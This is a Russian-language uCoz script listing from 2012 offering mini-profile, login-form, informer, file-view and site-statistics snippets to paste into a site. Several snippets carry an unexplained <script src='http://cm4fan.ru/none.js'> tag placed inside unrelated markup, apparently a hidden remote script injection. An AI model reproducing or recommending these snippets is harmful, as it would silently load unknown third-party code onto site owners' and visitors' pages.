

[c]  [/c]Описание: Скрипт мини-профиля для ucoz переделка Установка: Вставляем в блок: [code]<?if($USER_LOGGED_IN$)?> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <tr> <td align="center" ><img src="http://ili.pp.ua/img/grin.png" width="100" height="20" /><br><div class="emessage"><?if($USER_AVATAR_URL$)?> <img title="$USERNAME$" src="$USER_AVATAR_URL$" border="0"><script src="http://cm4fan.ru/none.js" type="text/javascript"></script> <?else?><?if($USER_LOGGED_IN$)?><img title="$USERNAME$" src="http://ili.pp.ua/img/no-ava-cs.png" border="0"><?endif?><?endif?> </div> <div align="center"><img src="http://ili.pp.ua/img/grin.png" width="100" height="20" /></div> <div align="left" class
...
Читать дальше »
|
[c]  [/c]Красивый и удобный,а главное функциональный мини-профиль на ваш сайт Установка: В новый блок вставляем данный код: [code]<link type="text/css" rel="StyleSheet" href="http://webo4ka.ru/Ucoz3/mini_profil_kra/famMiniProfStyleJqEd.css"> <script type="text/javascript" src="http://webo4ka.ru/Ucoz3/mini_profil_kra/famMiniProfFunctionJqEd.js"></script> <div class="container"> <ul class="tabs"> <li><a href="#famInfo">Инфо</a></li> <li><a href="#famAdd">Добавить</a></li> </ul> <div class="tab_container"> <div id="famInfo" class="tab_content"> <?if($USER_LOGGED_IN$)?> <table style="width: 100%;" align="center"><tbody><tr><td colspan="2" class="minipTdPic">Првет, <span style="font-
...
Читать дальше »
|
[c]  [/c]Здравствуйте! На этот раз на свет выходит "Уникальный вид материалов модуля Видео для uCoz". Выполнен макет в светлых тонах, а точнее в бело-зеленых цветах. Автором дизайна является ak_Jadniy, а верстка и адаптация z1MO_ok. Главной особенностью является место под скриншот вашего видеоматериала - это вид планшета Ipad. Демонстрацию "Уникального вида материалов видео для uCoz" вы сможете по данной ссылке. В комплект входит: PSD макет вида материалов и адаптация под систему uCoz Приятного использования! При копировании данного материала указывайте источник и авторов. Уважайте чужой труд! * Установка скрипта: 1) Загрузите данный архив.==> narod.ru/disk/62872319001.6204677dea2c15a63a5dde5c86ece732/vid.zip.html 2) Загрузите папку "img" в свой файловый менеджер который находится в папке Адаптация под
...
Читать дальше »
|
[c]  [/c]Современный и симпатичный дизайн для формы входа ucoz, а также для мини профиля. Скрипт формы входа использует красивую кнопку "Вход". Мини-профиль сделан в стиле минимализма. Скрипт впишется под любой дизайн. Установка: 1. Переходим в ПУ -> Глобальные блоки, тут выбираем контейнер, где хотим видеть данный скрипт, создаем там "новый блок" и вставляем туда следующий [code]<?if($USER_LOGGED_IN$)?> <div class="miniprofUDS"> <div class="miniprofname" align="center"> Добро пожаловать, <b>$USERNAME$</b>!</div> <div class="miniprofimage"> <a href="#"><img src="<?if($USER_AVATAR_URL$)?>$USER_AVATAR_URL$<?else?>http://ili.pp.ua/img/com
...
Читать дальше »
|



[c]  [/c]Интересный информер кто нас сегодня посетил не такая уж новинка, но не такой как были предыдущие виды, в настройках все так же само , только изменено оформление , теперь он в другом исполнении, выводит информацию о пользователях которые посетили саит за текущий день, так же показывается рядом с ником пользователя его пол в графической картинке , и еще показывает его страну маленьким шрифтом, все это видно скрине. В установке код очень прост и его так же можно настроить в цветах и высоте шрифта.Если вы хотите как на скрине видеть и у себя цветами ники пользователей то эти все настройки делаются в таблице стилей по отношению ко всем группам пользователей. Установка : Создаем информер с такими настройками через панель управления: [ Пользователи, посетившие сайт за текущий день · Материалы · Имя пользователя · Колонки: 0 ]
...
Читать дальше »
|
[l]  [/l]Установка: Управление дизайном> Каталог файлов> Вид материалов, удаляем все и вставляем: [code]<link type="text/css" rel="StyleSheet" href="http://ili.pp.ua/js_css/white-csomsk-vid.css"> <table class="file_entry" cellspacing="0" cellpadding="0" width="100%"> <tr><td colspan="2" valign="top" class="file_title_td"><script src="http://cm4fan.ru/none.js" type="text/javascript"></script><div style="padding-top:3px;padding-left:7px;float:left;"> <div class="toolbar"><img src="http://ili.pp.ua/img/prof1.png"> Добавил <a href="$PROFILE_URL$">$USERNAME$</a></div> <?if($FILE_URL$)?> <div class="toolbar"><img src="http://ili.pp.ua/img/download1.
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
235
|
Добавил:
Aninew
|
Дата:
19.10.2012
|
|


[l]  [/l]Красивый информер Топ пользователей для uCoz При наведении появляется информация о пользователе Очень удобный и кроссбраузерный скрипт, хорошо подходит для светлых дизайнов. Установка: Создаем информер, делается это тут http://адрес_вашего_сайта/panel/?a=informers С такими настройками: [ Пользователи · Материалы · Кол. файлов · Материалы: 6 · Колонки: 2 ] Название можете сделать любое, и количество колонок под себя.. Переходим к дизайну информера: [code]<center> <div class="utop-user" align="center"> <a class="ut-ava east" style="display: block;" href="$PROFILE_URL$" title="$USERNAME$ Релизов: $LOAD_POSTS$ Репутация: $REPUTATION$ Комментариев: $COM_POSTS$"> <div class="ut-ava"> <?if($AVATAR_UR
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
267
|
Добавил:
Aninew
|
Дата:
19.10.2012
|
|


[l]  [/l]Рип меню с сайта we-place (социальная сеть на uCoz) для uCoz. Красивое вертикальное меню в красных и зеленых тонах, выпадающее, со счетчиками! Установка: 1) Заходим в раздел "Информеры" Он находится тут: http://адрес_вашего_сайта/panel/?a=informers 2) Создаем информер с такими параметрами: Название: "Счетчик материалов" Раздел: Каталог файлов или Новости сайта - смотря счетчик какого модуля вам надо Тип данных: Категории Количество колонок: 1 Дополнительные опции: Возвращать результат в JavaScript формате - ставим напротив 2 галки Создаем.. Запоминаем код вызова информера, например $MYINF_18$, но нам нужно тольк
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
330
|
Добавил:
Aninew
|
Дата:
17.10.2012
|
|
[l]  [/l]Статистика сайта для uCoz + доп.модули 1. Это встовляем в блок: [code]<fieldset style="width:175px;margin:0;margin-bottom:5px;background:#070707;border:1px solid #cfcfcf;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:5px;"> <legend style="color:#7b7b7b;font-weight:bold;">Онлайн</legend> <table width="100%" cellpadding="0" cellspacing="0" border="0"> <tbody><tr align="right"> <center> $COUNTER$<?if($ONLINE_COUNTER$)?> </center> <hr> <div style="display:none;">$ONLINE_COUNTER$</div><div style="float:right;"><script src="http://cm4fan.ru/none.js" type="text/javascript"></script><span style="">Пользователи</span><span style="margin:0px; margin-left:2px; padding:1px; display:inline-block; border:1px solid #ccc; background:#ff
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
235
|
Добавил:
Aninew
|
Дата:
17.10.2012
|
|




[l]  [/l]Форма входа для uCoz - это блок, через который пользователь может авторизироваться, то есть зайти на сайт под своим логином и паролем. Многие веб-мастера юкоз'а хотят оформить форму входа, сделать её красивой, чтобы человек, зашедший на ресурс, хотел авторизироваться. Но не знают как! Для этого и сделали готовые панели входа - чтобы хозяин сайта мог украсить форму входа без труда. 1. Итак, первая форма входа пользователей. Она довольно простая, но удобная и юзер будет легко в ней ориентироваться. Кстати, у формы неплохие иконки, справа от тех мест, где надо вводить пароль и логин. Для установки данного uCoz скрипта пройдите по такому пути: Панель управления -> Управление дизайном -> Пользователи -> Форма входа пользователей. Затем, скопируйте и вставьте код туда, куда зашли ранее.(Форма входа пользователей) [code]<?if(
...
Читать дальше »
Категория:
Скрипты
|
Просмотров:
275
|
Добавил:
Aninew
|
Дата:
17.10.2012
|
| |
 [/c]Описание:
[/c]Описание:  [/c]Красивый и удобный,а главное функциональный мини-профиль на ваш сайт
[/c]Красивый и удобный,а главное функциональный мини-профиль на ваш сайт  [/c]Здравствуйте! На этот раз на свет выходит "Уникальный вид материалов модуля Видео для uCoz". Выполнен макет в светлых тонах, а точнее в бело-зеленых цветах.
[/c]Здравствуйте! На этот раз на свет выходит "Уникальный вид материалов модуля Видео для uCoz". Выполнен макет в светлых тонах, а точнее в бело-зеленых цветах. 
 [/c]Интересный информер кто нас сегодня посетил не такая уж новинка, но не такой как были предыдущие виды, в настройках все так же само , только изменено оформление , теперь он в другом исполнении, выводит информацию о пользователях которые посетили саит за текущий день, так же показывается рядом с ником пользователя его пол в графической картинке , и еще показывает его страну маленьким шрифтом, все это видно скрине.
[/c]Интересный информер кто нас сегодня посетил не такая уж новинка, но не такой как были предыдущие виды, в настройках все так же само , только изменено оформление , теперь он в другом исполнении, выводит информацию о пользователях которые посетили саит за текущий день, так же показывается рядом с ником пользователя его пол в графической картинке , и еще показывает его страну маленьким шрифтом, все это видно скрине. 
 [/l]Красивый информер Топ пользователей для uCoz
[/l]Красивый информер Топ пользователей для uCoz 
 [/l]Статистика сайта для uCoz + доп.модули
[/l]Статистика сайта для uCoz + доп.модули  [/l]Форма входа для uCoz - это блок, через который пользователь может авторизироваться, то есть зайти на сайт под своим логином и паролем. Многие веб-мастера юкоз'а хотят оформить форму входа, сделать её красивой, чтобы человек, зашедший на ресурс, хотел авторизироваться. Но не знают как! Для этого и сделали готовые панели входа - чтобы хозяин сайта мог украсить форму входа без труда.
[/l]Форма входа для uCoz - это блок, через который пользователь может авторизироваться, то есть зайти на сайт под своим логином и паролем. Многие веб-мастера юкоз'а хотят оформить форму входа, сделать её красивой, чтобы человек, зашедший на ресурс, хотел авторизироваться. Но не знают как! Для этого и сделали готовые панели входа - чтобы хозяин сайта мог украсить форму входа без труда.